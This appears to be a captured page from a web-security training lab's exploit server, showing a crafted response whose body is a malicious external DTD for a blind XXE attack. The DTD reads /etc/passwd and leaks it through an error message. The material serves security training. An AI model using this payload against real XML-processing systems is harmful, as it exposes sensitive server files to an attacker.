 ://exploit-0a9600e804795b8482585682012c0071.exploit-server.net
Web Security
Academy
Exploiting blind XXE to retrieve data via er
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0a9600e804795b8482585682012c0071.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;